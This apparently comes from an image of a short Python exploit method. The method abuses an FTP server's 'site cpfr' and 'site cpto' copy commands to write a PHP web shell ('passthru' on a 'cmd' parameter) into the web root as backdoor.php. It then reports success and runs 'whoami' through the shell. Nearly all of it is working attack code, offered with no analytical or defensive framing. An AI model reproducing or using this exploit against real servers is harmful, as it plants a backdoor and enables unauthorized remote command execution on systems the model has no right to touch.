 def __exploit(self):
payload = "<?php echo passthru($_GET['cmd']); ?>"
self.__sock.send(b"site cpfr /proc/self/cmdline\n")
self.__sock.recv(1024)
self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpto "+ self.__path +"/backdoor.php\n").encode("utf-8"))
if "Copy successful" in str(self.__sock.recv(1024)):
print("[+] Target exploited, acessing shell at http://" + self.__host + "/backdoor.php")
print("[+] Running whoami: " + self.__trigger())
print("[+] Done")
else:
print("[!] Failed")